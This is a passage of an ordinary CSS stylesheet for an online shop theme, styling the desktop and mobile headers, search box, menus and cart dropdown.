	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth>.j-dropdown {
	padding-top: 14px;
	margin-top: -14px
}

.desktop-header-active .header-compact .desktop-logo-wrapper {
	height: 100%
}

.desktop-header-active .header-compact .desktop-main-menu-wrapper {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: auto
}

.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>a {
	position: relative;
	z-index: 2
}

.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>.dropdown-menu {
	z-index: 1
}

.desktop-header-active .header-compact .header-cart-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-left: auto
}

.desktop-header-active .header-compact .top-menu-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 10px
}

.desktop-header-active .header-slim .desktop-main-menu-wrapper {
	height: 100%;
	-webkit-box-flex: 0;
	-ms-flex: 0;
	flex: 0
}

.desktop-header-active .header-slim .header-cart-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.desktop-header-active .header-slim .full-search {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	height: 100%
}

.desktop-header-active .header-slim .full-search #search {
	width: 100%;
	height: 40px
}

.desktop-header-active .header-sm .top-menu>ul {
	margin: 0;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.desktop-header-active .mid-bar {
	position: relative
}

.desktop-header-active .is-sticky .desktop-main-menu-wrapper {
	-webkit-transition: top 0.25s ease-out;
	transition: top 0.25s ease-out;
	position: fixed;
	top: 0;
	width: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.desktop-header-active .is-sticky .desktop-main-menu-wrapper::before {
	width: 100vw;
	left: 50%;
	margin-left: -50vw;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: -1
}

.desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge {
	top: 0;
	margin-top: 0 !important
}

.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper,
.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart,
.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading {
	height: 100%
}

.desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before {
	background: inherit
}

.desktop-header-active.compact-sticky .sticky-compact header {
	border-top-width: 0;
	border-left-width: 0;
	border-right-width: 0
}

.header-search {
	height: 100%
}

.header-search input {
	width: 100%;
	height: 100%;
	border-radius: 0;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: white !important;
	padding: 0 12px
}

.header-search input:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none
}

.header-search>span {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	width: 100%;
	height: 100%;
	position: static !important
}

.header-search>span .tt-hint {
	display: none
}

.header-search>span input {
	border-radius: inherit
}

.header-search>button::before {
	content: "\f002";
	font-family: icomoon
}

.header-search>* {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5
}

.full-search #search {
	max-height: 100%
}

.full-search #search>.j-dropdown {
	display: block
}

.mini-search .search-trigger {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 20px;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	background-color: transparent
}

.mini-search #search>.dropdown-menu {
	left: auto;
	right: 0
}

.mini-search #search>.dropdown-menu::before {
	left: 100%;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%)
}

.mini-search .header-search {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-width: 100%
}

.mini-search .header-search input {
	min-width: 150px
}

.mini-search .search-button {
	min-width: 40px;
	font-size: 18px
}

.mini-search .search-categories-button {
	font-size: 13px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.mobile .mini-search .dropdown-menu {
	max-width: 100%
}

.full-search #search {
	min-height: 30px
}

.full-search #search>.dropdown-menu {
	z-index: 1;
	position: relative;
	visibility: visible;
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0) scale(1);
	transform: translate3d(0, 0, 0) scale(1);
	padding: 0;
	margin: 0;
	min-width: 0;
	min-width: initial;
	width: 100%;
	height: 100%;
	top: auto
}

.full-search #search>.dropdown-menu::before {
	display: none
}

.full-search .header-search {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.full-search .header-search>span {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.search-button {
	padding: 0;
	min-width: 40px;
	height: 100%;
	border-radius: 0;
	font-size: 20px;
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit;
	background-color: #ccc
}

.search-categories-button {
	padding: 0 10px;
	position: relative;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 150px;
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: default
}

.search-categories-button a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.search-categories-button::after {
	position: relative;
	margin-left: 7px;
	content: "\f0dc";
	font-size: 11px;
	font-family: icomoon
}

.search-categories {
	height: 100%;
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	background-color: #ccc
}

.search-categories .j-dropdown div {
	overflow: hidden
}

.search-categories .j-dropdown ul {
	max-height: 350px;
	width: 200px;
	overflow-y: auto;
	overflow-x: hidden;
	border-radius: inherit;
	-webkit-overflow-scrolling: touch
}

.search-categories .j-dropdown ul>li {
	font-size: 13px;
	width: 100%;
	white-space: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	cursor: pointer;
	position: relative
}

.search-categories .j-dropdown ul>li a {
	cursor: pointer;
	padding-left: 15px
}

.search-categories .j-dropdown ul>li.category-level-1 a::before {
	display: none
}

.search-categories .j-dropdown ul>li.category-level-4 a {
	padding-left: 35px
}

.search-categories .j-dropdown ul>li.category-level-3 a {
	padding-left: 25px
}

.search-categories .j-dropdown ul>li.category-level-2 a {
	padding-left: 15px
}

.search-results-empty {
	padding: 10px 15px
}

.tt-menu {
	width: 36%;
	top: 64%;
	left: 27% !important;
	position: absolute;
	z-index: 100;
}

.tt-menu>div {
	max-height: 350px;
	overflow-y: auto;
	background-color: white;
	margin-left: auto;
}

.tt-menu>div>div>a {
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.tt-menu:not(.tt-empty)::before {
	content: "";
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: white;
	left: 100%;
	-webkit-transform: translateX(-150%);
	transform: translateX(-150%)
}

.search-result {
	position: relative;
	border-bottom: 1px solid #f9f9f9;
}

.search-result>a {
	padding: 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border-width: 1px 0 0 0;
	color: #555;
	font-size: 14px
}

.search-result>a>span {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 0 5px 5px 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.search-result:first-child>a {
	border-top-width: 0
}

.search-result .button-group {
	-ms-flex-item-align: center;
	align-self: center;
	margin-left: auto;
	display: none
}

.search-result .product-name {
	color: #444;
	line-height: 1.2;
	margin-bottom: 2px
}

.search-result .product-name+span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.search-result .price-new {
	position: relative;
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
	font-size: 14px;
	color: rgba(47, 47, 47, 1);
	font-weight: 700;
	margin: 0;
}

.search-result .price-old {
	font-size: 90%;
	/*! padding: 1px 3px; */
	border-radius: 3px;
	margin: 0px !important;
	text-decoration: line-through;
}

.search-result.view-more a {
	padding: 8px 15px
}

.search-result.view-more a::after {
	margin-left: 5px
}

.mobile-header-active .header-search>span {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

.mobile-header-active .header-search .search-categories+span {
	border-radius: 0
}

.desktop-main-menu-wrapper {
	position: static
}

.desktop-main-menu-wrapper::before {
	content: "";
	position: absolute;
	width: 100vw;
	left: 50%;
	margin-left: -50vw;
	bottom: 0;
	z-index: -1;
	height: 100%;
	animation: 2s liveAction alternate infinite;
}

.desktop-main-menu-wrapper .main-menu {
	height: 100%;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.desktop-main-menu-wrapper .main-menu::after {
	-webkit-box-flex: 99;
	-ms-flex-positive: 99;
	flex-grow: 99
}

.desktop-main-menu-wrapper .main-menu .main-menu-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%
}

.desktop-main-menu-wrapper .main-menu .main-menu-item>a {
	border-width: 0 0 0 1px;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a {
	border-left-width: 0;
	border-radius: inherit
}

.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type {
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type>a {
	border-right-width: 0;
	border-radius: inherit
}

.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown>a::after {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	margin: 0 5px
}

.desktop-main-menu-wrapper .main-menu>.j-menu {
	border-radius: inherit;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.desktop-main-menu-wrapper .main-menu>.j-menu>li>a .links-text {
	width: 100%
}

.desktop-main-menu-wrapper.menu-stretch .main-menu {
	width: 100%;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.desktop-main-menu-wrapper.menu-stretch .main-menu>ul {
	width: 100%
}

.desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.desktop-main-menu-wrapper.menu-center {
	text-align: center
}

.desktop-main-menu-wrapper.menu-center .main-menu {
	margin: 0 auto;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.desktop-main-menu-wrapper.has-menu-2 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item>a {
	border-width: 0 1px 0 0
}

html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a {
	border-right-width: 0
}

.main-menu>.flyout .flyout-menu-item:first-child,
.main-menu>.flyout .flyout-menu-item:first-child>a {
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

.main-menu>.flyout .flyout-menu-item:last-child,
.main-menu>.flyout .flyout-menu-item:last-child>a {
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit
}

.main-menu>.flyout>.dropdown-menu::before {
	left: 10px
}

.desktop-main-menu-wrapper.menu-center #main-menu {
	margin: 0 auto
}

.desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom {
	position: relative
}

.desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content {
	max-height: calc(100vh - 100px);
	margin: 0 auto
}

.desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content {
	max-width: 100%
}

.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown,
.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown {
	padding-top: 0
}

.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown::before,
.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown::before {
	display: none
}

@-webkit-keyframes overlay {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes overlay {
	from {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {
	z-index: 0;
	position: absolute;
	width: 100vw;
	height: calc(100vh - 60px);
	top: 100%;
	left: 0;
	pointer-events: none;
	-webkit-animation: overlay .3s ease;
	animation: overlay .3s ease;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .15s .15s ease-in-out;
	transition: all .15s .15s ease-in-out;
	content: "";
	display: none
}

.desktop-main-menu-wrapper.boxed-layout .main-menu>.j-menu>.first-dropdown::before {
	display: none !important
}

.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before {
	width: 200vw
}

.header-sm .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {
	width: 150vw
}

.desktop-header-active .menu-open .main-menu>.j-menu>.first-dropdown::before {
	opacity: 1;
	visibility: visible;
	display: block
}

.desktop-header-active .menu-hover .main-menu>.j-menu>.first-dropdown::before {
	opacity: 0;
	visibility: hidden;
	display: none
}

.no-touchevents.mobile-menu-open {
	overflow: hidden
}

.no-touchevents .mobile-wrapper-open {
	overflow-y: scroll
}

.desktop-header-active.mobile-overlay body {
	overflow: scroll
}

.desktop-header-active .menu-trigger {
	display: none !important
}

.desktop-header-active .menu-trigger ul,
.desktop-header-active .menu-trigger li {
	height: 100%
}

.desktop-header-active .menu-trigger a {
	cursor: pointer !important;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	border-width: 0;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 5px 15px
}

.desktop-header-active.mobile-menu-active .menu-main-menu-wrapper {
	overflow-y: auto
}

.desktop-header-active.mobile-menu-active .site-wrapper #main-menu {
	display: none
}

.desktop-header-active.mobile-menu-active .menu-trigger {
	display: -webkit-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
	height: 100%
}

.desktop-header-active.mobile-menu-active .is-sticky .menu-trigger {
	margin-right: auto
}

#cart {
	-webkit-transition: all .05s ease-out;
	transition: all .05s ease-out
}

#cart>a {
	position: relative;
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: transparent;
	-webkit-transition: all .05s ease-out;
	transition: all .05s ease-out;
	max-height: 100%;
	color: #000;
	color: initial;
	padding-top: 10px;
}

#cart>a:hover {
	color: inherit
}

#cart>a>i {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	/*! -webkit-box-pack: center; */
	/*! -ms-flex-pack: center; */
	/*! justify-content: center; */
	/*! -webkit-box-orient: vertical; */
	/*! -webkit-box-direction: normal; */
	-ms-flex-direction: column;
	/*! flex-direction: column; */
	-webkit-transition: all .05s ease-out;
	transition: all .05s ease-out;
	font-size: 1.5em;
	max-height: 100%;
	font-family: inherit
}

#cart>a>i span {
	position: relative;
	font-size: 12px;
	padding: 0 5px;
	-webkit-transition: all .05s ease-out;
	transition: all .05s ease-out
}

#cart>a>i::before {
	content: "\e904";
	font-family: 'icomoon';
	-webkit-transition: all .1s ease;
	transition: all .1s ease
}

#cart>a::after {
	display: none !important
}

.mobile #cart .cart-label {
	display: none
}

#cart-items {
	z-index: 1;
	top: 0;
	right: 0;
	margin: 0;
	position: absolute
}

#cart-total {
	white-space: nowrap
}

div.cart-content {
	font-size: 13px;
	right: 0;
	left: auto;
	padding-top: 0
}

div.cart-content::before {
	left: 100%;
	-webkit-transform: translateX(-150%);
	transform: translateX(-150%)
}

div.cart-content .cart-empty {
	margin-bottom: 0;
	padding: 20px
}

div.cart-content>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	background-color: white;
	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden
}

div.cart-content>ul .cart-products {
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

div.cart-content>ul a .cart-totals {
	position: relative;
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;
	background-color: #f4f4f4
}

div.cart-content .cart-buttons {
	padding: 13px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-width: 1px 0 0 0;
	border-bottom-right-radius: inherit;
	border-bottom-left-radius: inherit
}

div.cart-content .cart-buttons a {
	margin: 0 6px
}

div.cart-content img {
	max-width: 100%;
	height: 40px;
}

div.cart-content table {
	margin-bottom: 0 !important;
	border-style: none !important
}

div.cart-content .cart-products {
	overflow-x: hidden;
	margin-bottom: -1px
}

div.cart-content .cart-products table {
	border-bottom-width: 0 !important;
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

div.cart-content .cart-products tbody>tr:nth-of-type(odd) {
	background-color: transparent
}

div.cart-content .cart-products tbody>tr:first-of-type>td {
	border-top: 0 !important
}

div.cart-content .cart-products tbody>tr:last-of-type>td {
	border-bottom-width: 1px
}

div.cart-content .cart-products tbody>tr>td {
	padding: 8px;
	border-width: 1px 0 0 0;
	background-color: transparent
}

div.cart-content .cart-products tbody .td-image {
	min-width: 60px
}

div.cart-content .cart-products tbody .td-name {
	vertical-align: middle
}

div.cart-content .cart-products tbody .td-name small::before {
	content: "•";
	margin: 0 3px
}

div.cart-content .cart-products tbody .td-qty {
	white-space: nowrap
}

div.cart-content .cart-products tbody .td-remove {
	padding: 7px 5px;
	min-width: 25px
}

div.cart-content .cart-products tbody .td-remove button {
	color: #999;
	font-size: 15px;
	position: relative;
	background-color: transparent;
	padding: 2px 0 0 0
}

div.cart-content .cart-products tbody .td-remove button i {
	float: left
}

div.cart-content .cart-products tbody .td-remove button:hover {
	color: #EA2349
}

div.cart-content .cart-totals {
	border-width: 1px 0 0 0;
	z-index: 2
}

div.cart-content .cart-totals tbody td {
	border-width: 1px 0 0 0;
	padding: 12px
}

div.cart-content .cart-totals .td-total-text {
	width: 25%;
	white-space: nowrap
}

div.cart-content .table-bordered {
	border-width: 0
}

.mobile img {
	-ms-flex-item-align: center;
	align-self: center
}

.mobile input:not([type=button]):not([type=submit]),
.mobile textarea {
	font-size: 12px !important;
}

.mobile select {
	padding: 0 !important;
	font-size: 16px !important
}

.mobile * {
	background-attachment: scroll !important
}

.mobile select:focus,
.mobile textarea:focus,
.mobile input:focus {
	font-size: 16px
}

.mobile-header-active .mobile-header .mobile-top-bar {
	height: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: relative;
	z-index: 2
}

.mobile-header-active .mobile-header .mobile-top-menu-wrapper {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.mobile-header-active .dropdown-backdrop {
	display: none;
	pointer-events: none
}

.mobile-header-active #cart {
	background-color: transparent
}

.mobile-header-active #cart i {
	border-radius: 0
}

.mobile-custom-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%;
	position: relative
}

.mobile-custom-menu .count-badge {
	position: absolute;
	right: 0;
	top: 10px
}

html[dir='rtl'] .mobile-custom-menu .count-badge {
	left: 0;
	right: auto
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after {
	display: none !important
}

.mobile-header-active .menu-trigger,
.mobile-header-active .search-trigger,
.mobile-header-active #cart>a>i {
	position: relative
}

.mobile-header-active .menu-trigger::after,
.mobile-header-active .search-trigger::after,
.mobile-header-active #cart>a>i::after {
	display: block;
	font-size: 10px;
	position: absolute;
	top: 100%;
	left: 50%;
	-webkit-transform: translate(-50%, -100%);
	transform: translate(-50%, -100%)
}

.mobile-header-active #cart>a>i::after {
	-webkit-transform: translate(-60%, -125%);
	transform: translate(-60%, -125%)
}

.mobile-header-active .mobile-custom-menu {
	position: relative
}

.mobile-header-active .mobile-custom-menu .links-text {
	display: block;
	font-size: 10px;
	position: absolute;
	top: 100%;
	left: 50%;
	-webkit-transform: translate(-50%, -100%);
	transform: translate(-50%, -100%)
}

html[dir='rtl'].mobile-header-active #cart>a>i::after {
	-webkit-transform: translate(-70%, -125%);
	transform: translate(-70%, -125%)
}

.mobile-header-active {}

.mobile-header-active .mobile-bar {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 50px;
	z-index: 1
}

.mobile-header-active .mobile-bar-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.mobile-header-active .mobile-bar-group>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.mobile-header-active #cart a {
	cursor: pointer
}

.mobile-header-active #cart-total {
	display: none !important
}

.mobile-header-active .mobile-cart-wrapper .dropdown-menu::before,
.mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before {
	display: none !important
}

.mobile-header-active .mobile-logo-wrapper {
	height: 100%;
	width: auto;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.mobile-header-active .menu-trigger {
	font-size: 20px;
	cursor: pointer
}

.mobile-header-active .menu-trigger button {
	background: transparent
}

.mobile-header-active .menu-trigger span {
	display: none
}

.mobile-header-active .mini-search #search {
	position: static;
	width: 100%;
	height: 100%
}

.mobile-header-active .mini-search #search>button {
	max-width: 100%;
	height: 100%;
	display: block
}

.mobile-header-active .mini-search #search>.dropdown-menu {
	height: 40px
}

.mobile-header-active .mini-search #search>.dropdown-menu input {
	border-top-left-radius: inherit !important;
	border-bottom-left-radius: inherit !important
}

.mobile-header-active .mini-search .header-search {
	width: 100vw
}

.mobile-header-active .tt-menu {
	padding-top: 0
}

.mobile-header-active .tt-menu::before {
	display: none
}

.mobile-header-active .full-search #search {
	width: 100%;
	height: 100%
}

.mobile-header-active .mobile-1 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.mobile-header-active .mobile-1 .mobile-logo-wrapper {
	max-width: 92%;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}

.mobile-header-active .mobile-1 .mobile-bar-group {
	height: 100%
}

.mobile-header-active .mobile-1 .mobile-bar-group>div {
	height: 100%
}

.mobile-header-active .mobile-1 #cart {
	width: 100%;
	height: 100%
}

.mobile-header-active .mobile-1 #cart>a {
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.mobile-header-active .mobile-1 #cart>a>i {
	height: 100%
}

.mobile-header-active .mobile-2 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.mobile-header-active .mobile-2 .mobile-logo-wrapper {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: none
}

.mobile-header-active .mobile-2 .mobile-bar>div {
	height: 100%;
	min-width: 50px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.mobile-header-active .mobile-2 .mobile-search-wrapper {
	width: 100%
}

.mobile-header-active .mobile-2 #cart {
	width: 100%;
	height: 100%
}

.mobile-header-active .mobile-2 #cart>a {
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.mobile-header-active .mobile-2 #cart>a>i {
	height: 100%
}

.mobile-header-active .mobile-3 #logo {
	margin: 0 auto
}

.mobile-header-active .mobile-3 .mobile-bar {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.mobile-header-active .mobile-3 .mobile-custom-menu {
	padding: 0 15px
}

.mobile-header-active .mobile-3 .mobile-search-wrapper {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.mobile-header-active .mobile-3 .mobile-bar-group {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.mobile-header-active header {
	z-index: 15
}

.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child>.j-dropdown {
	left: 0;
	right: auto;
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown {
	left: 0;
	right: auto;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown::before {
	display: block !important;
	content: "" !important;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	left: 10px !important
}

.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu>.j-dropdown {
	left: auto;
	right: 0;
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu>.j-dropdown::before {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	left: calc(100% - 10px) !important
}

.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown {
	left: auto;
	right: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.mobile-header .language .dropdown-toggle .symbol,
.mobile-header .currency .dropdown-toggle .symbol {
	width: auto;
	height: auto
}

.mobile-header-active .mobile-bar-sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000
}

.mobile-container {
	display: none;
	position: fixed;
	z-index: 50000;
	max-width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	-webkit-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out;
	background-color: white
}

.mobile-container.mobile-cart-content-container {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	left: auto;
	right: 0
}

.mobile-main-menu-container-open .mobile-main-menu-container {
	display: block
}

.mobile-main-menu-container-open .mobile-main-menu-container.animating {
	-webkit-transform: translate3d(0, 0, 0) !important;
	transform: translate3d(0, 0, 0) !important
}

.mobile-cart-content-container-open .mobile-cart-content-container {
	display: block
}

.mobile-cart-content-container-open .mobile-cart-content-container.animating {
	-webkit-transform: translate3d(0, 0, 0) !important;
